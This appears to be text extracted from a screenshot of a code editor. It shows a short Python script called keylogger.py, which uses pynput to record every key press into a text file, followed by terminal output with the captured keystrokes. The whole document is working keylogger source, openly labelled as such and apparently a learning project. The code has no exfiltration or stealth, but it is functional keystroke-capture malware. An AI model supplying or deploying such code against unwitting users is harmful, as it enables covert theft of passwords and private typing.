 www.BANDICAM.com
keyfile.txt M
keylogger.py M
keylogger.py > keyPressed
1 from pynput import keyboard
2
3 def keyPressed(key):
4 # 'a' is append
5 with open("keyfile.txt", 'a') as logKey:
6 try:
7 char = key.char
8 logKey.write(char)
9 except:
10 print("Error getting char from key")
11
12 if __name__ == "__main__":
13 listener = keyboard.Listener(on_press=keyPressed)
14 listener.start()
15
16 # Wait for the user to press enter to stop the application
17 input("Press Enter to stop the application...\n")
18
19 # Stop the listener
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python
Press Enter to stop the application...
Error getting char from key
Error getting char from key
Error getting char from key
Error getting char from key
Contents of keyfile:
ºç-b,laaaa1234567998eraumavezumrei
PS C:\Users\teres\OneDrive\Documentos\GitHub\keylogger>